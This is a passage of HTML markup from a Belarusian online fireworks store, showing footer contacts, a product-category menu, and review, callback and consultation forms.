width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div class="text-base md:text-lg w-[100%] mt-8">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</div><div class="links-btn mt-14"> <div class="links-btn-row"> <span data-modal="onlineZakazPhone" class="link-btn"> <span>Заказать звонок</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span> <span data-modal="Consult" class="link-btn"> <span>Получить консультацию</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span></div><div class="links-btn-row"> <a href="viber://add?number=+375445332373" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div><div id="copyright"><p>&copy; 2010-2025 &#1059;&#1053;&#1055; 691430440 &#1048;&#1055; &#1057;&#1090;&#1077;&#1087;&#1072;&#1096;&#1082;&#1080;&#1085; &#1057;.&#1057;. &#1055;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072; &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1081;<br /> &#1057;&#1072;&#1081;&#1090; &#1085;&#1086;&#1089;&#1080;&#1090; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088; &#1080; &#1085;&#1080; &#1087;&#1088;&#1080; &#1082;&#1072;&#1082;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081; &#1086;&#1092;&#1077;&#1088;&#1090;&#1086;&#1081;.<br /> <small><a href="https://dashchinskiy.com/" target="blank">&#1055;&#1088;&#1086;&#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1089;&#1072;&#1081;&#1090;&#1072;</a><br /> dashchinskiy.com</small><br /> <small><a href="https://digitalgoweb.com/" target="blank">&#1056;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1072; &#1089;&#1072;&#1081;&#1090;&#1072; &#1086;&#1090; Goweb</a></small><br /> <img decoding="async" alt="image1 - &#1050;&#1088;&#1091;&#1087;&#1085;&#1086;&#1082;&#1072;&#1083;&#1080;&#1073;&#1077;&#1088;&#1085;&#1072;&#1103; &#1073;&#1072;&#1090;&#1072;&#1088;&#1077;&#1103; TKB3605" width="54" height="30" title="&#1050;&#1088;&#1091;&#1087;&#1085;&#1086;&#1082;&#1072;&#1083;&#1080;&#1073;&#1077;&#1088;&#1085;&#1072;&#1103; &#1073;&#1072;&#1090;&#1072;&#1088;&#1077;&#1103; TKB3605" data-src="/wp-content/uploads/2023/11/image1.png" class="alignnone size-full wp-image-1693 lazyload" src="[data-uri]"><noscript><img decoding="async" class="alignnone size-full wp-image-1693" src="/wp-content/uploads/2023/11/image1.png" alt="image1 - &#1050;&#1088;&#1091;&#1087;&#1085;&#1086;&#1082;&#1072;&#1083;&#1080;&#1073;&#1077;&#1088;&#1085;&#1072;&#1103; &#1073;&#1072;&#1090;&#1072;&#1088;&#1077;&#1103; TKB3605" width="54" height="30" title="&#1050;&#1088;&#1091;&#1087;&#1085;&#1086;&#1082;&#1072;&#1083;&#1080;&#1073;&#1077;&#1088;&#1085;&#1072;&#1103; &#1073;&#1072;&#1090;&#1072;&#1088;&#1077;&#1103; TKB3605"></noscript><br /> <a href="https://petarda.by/kupit-feierverk/" rel="v:url">&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content" rel="v:url">&#1040;&#1082;&#1094;&#1080;&#1103;!</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content3" rel="v:url">&#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!</a><br /> </p> <p>&#1048;&#1085;&#1090;&#1077;&#1088;&#1085;&#1077;&#1090;-&#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085; &#1089;&#1072;&#1083;&#1102;&#1090;&#1086;&#1074;, &#1092;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1086;&#1074;, &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1080; &#1055;&#1077;&#1090;&#1072;&#1088;&#1076;&#1072; &#1041;&#1072;&#1081;<br /> &#1075;. &#1052;&#1080;&#1085;&#1089;&#1082;, &#1058;&#1062; &#1043;&#1080;&#1087;&#1087;&#1086;, &#1059;&#1083;&#1080;&#1094;&#1072; &#1043;&#1086;&#1088;&#1077;&#1094;&#1082;&#1086;&#1075;&#1086; 2, &#1085;&#1072;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074; 20 &#1082;&#1072;&#1089;&#1089;&#1099;.<br /> &#1042;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1089; 10:00 &#1076;&#1086; 22:00</p></div></div><div class="footer-img"> <img loading="lazy" height="450" width="535" alt="" data-src="/img/svg/footer.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/footer.svg" loading="lazy" height="450" width="535" alt=""></noscript></div></footer></div><div class="menu-button"> <div class="menu-button__item red" data-modal="cart"> <img alt="Корзина" data-src="/img/svg/icon/cart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart.svg" alt="Корзина"></noscript> <small>2</small> <span>Корзина</span></div><div class="menu-button__item" data-modal="favourites"> <img alt="Избранное" data-src="/img/svg/icon/heart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart.svg" alt="Избранное"></noscript> <small>10</small> <span>Избранное</span></div><div class="menu-button__item mobile" data-modal="gift"> <img alt="Подарки" data-src="/img/svg/icon/gift.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/gift.svg" alt="Подарки"></noscript> <span>Подарки</span></div><a href="/kupit-feierverk/" class="menu-button__item no-mobile">
<img alt="Товары" data-src="/img/svg/icon/catalog.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/catalog.svg" alt="Товары"></noscript>
<span>Салюты</span>
</a>
<div class="menu-button__item no-mobile" data-modal="contact"> <img alt="" data-src="/img/svg/icon/call.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/call.svg" alt=""></noscript> <span>Контакты</span></div></div><div class="modal" id="menu-modal"> <div class="modal__content"> <div class="modal__menu lg:container mx-auto px-4 py-7 lg:py-16"> <form class="search-form mb-10" role="search" method="get" action="https://petarda.by/"> <label> <span><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/search.svg" lazyload="lazy" alt="seatch"></noscript></noscript></span> <input type="search" value="" class="search-input" placeholder="Поиск товара..." name="s"> </label> <button class="btn">Поиск</button> </form> <div class="grid 2xl:grid-cols-2 gap-12 xl2:gap-28"> <div class="modal-list-menu"> <a href="/cvetnoj-dym/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/smoke.gif"> <span>Цветной дым, фаера</span> <div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/malye/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/small1.gif">
<span>Малые салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/srednie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/middle1.gif">
<span>Средние салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/bolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/big1.gif">
<span>Большие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/superbolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/super1.gif">
<span>Супербольшие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/mega/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/mega.gif">
<span>Мега салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/svechi-fejerverk-dlya-torta/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/svechi.gif">
<span>Свечи на торт</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/bengalskie-ogni/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/bengal1.gif">
<span>Бенгальские огни</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/nebesnie-fonariki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/nebo.gif">
<span>Небесные фонарики</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/petardy/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/petardy1.gif">
<span>Петарды, шутихи</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/rakety-rimskie-svechi/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/rim1.gif">
<span>Ракеты, римские свечи, базуки</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/faer/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/strob.gif">
<span>Фаера, стробоскопы</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/festivalnye-shary/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/festival1.gif">
<span>Фестивальные шары</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/fontany/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/fontan1.gif">
<span>Фонтаны</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/hlopushki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/hlop.gif">
<span>Хлопушки</span>
<div class="modal-list-menu-bg"></div></a></div><div class="modal__text flex flex-wrap items-stretch"> <div class="grid grid-cols-2 gap-4 w-[100%]"> <div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Услуги от нас</div><ul>
<li> <a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a> </li>
<li> <a href="https://petarda.by/faer-shou/">Фаер-шоу</a> </li>
<li> <a href="https://petarda.by/gender-pati/">Гендер пати</a> </li>
<li> <a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a> </li>
<li> <a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a> </li>
</ul></div><div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Узнать больше</div><ul>
<li> <a href="https://petarda.by/kontakty/">Контакты</a> </li>
<li> <a href="https://petarda.by/kupit-feierverk/">Салюты</a> </li>
<li> <a href="/rassrochka/">Рассрочка</a> </li>
</ul></div></div><div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><div class="links-btn"> <div class="links-btn-row"> <a href="viber://add?number=+375445332373" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" style="background-color: #E6E7E6;" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div></div></div></div></div></div><div class="lib-modal" data-modal-block="review"> <div class="lib-modal-overlay" onclick="libModalClose('review');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="addReview" class="lib-modal__content-scroll">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оставить отзыв</div><div class="lib-modal-close" onclick="libModalClose('review');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <label class="block mb-4"> <span class="block text-gray-700 text-sm font-semibold mb-1">Имя</span> <input type="text" class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5" name="name" required=""> </label> <div class="reviews-check"> <label class="green"> <input type="radio" name="review" value="1" checked> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile1-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile1-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="green-lite"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile2-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile2-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="yellow"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile3-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile3-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="orange"> <input type="radio" name="review" value="4"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile4-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile4-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="red"> <input type="radio" name="review" value="5"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile5-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile5-1.svg" loading="lazy" alt="review"></noscript></span> </label></div><label>
<span class="block mt-2 text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Отправить отзыв</button></div></form></div></div><div class="lib-gallery"> <div class="lib-gallery__overlay" onclick="libGalleryClose()"></div><div class="lib-gallery__close" onclick="libGalleryClose()"> <img alt="" data-src="/img/svg/icon/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/close.svg" alt=""></noscript></div><div class="lib-gallery__content" data-lib-gallery-content> <div class="lib-gallery__body" data-lib-gallery-body></div><div class="lib-gallery__paginate"></div><div class="lib-gallery-arrows"> <div class="lib-gallery__arrow-left" onclick="libGalleryPrev()"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="lib-gallery__arrow-right" onclick="libGalleryNext()"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div></div><div class="lib-modal" data-modal-block="contact"> <div class="lib-modal-overlay" onclick="libModalClose('contact');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Контактная информация</div><div class="lib-modal-close" onclick="libModalClose('contact');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><a href="viber://add?number=+375445332373" class="flex items-center font-semibold text-lg">
<img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript>
<span class="ml-2">Viber</span></a></div></div></div></div><div class="lib-modal__content-footer"> <div class="lib-modal__content-footer-btn btn w-full" onclick="libModalClose('contact'); libModalOpen('onlineZakaz');">Заказать звонок</div></div></div></div></div><div class="lib-modal" data-modal-block="onlineZakazPhone"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazPhone');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'})">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Заказать звонок</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazPhone');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Заказать звонок Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="Consult"> <div class="lib-modal-overlay" onclick="libModalClose('Consult');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Получить консультацию</div><div class="lib-modal-close" onclick="libModalClose('Consult');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 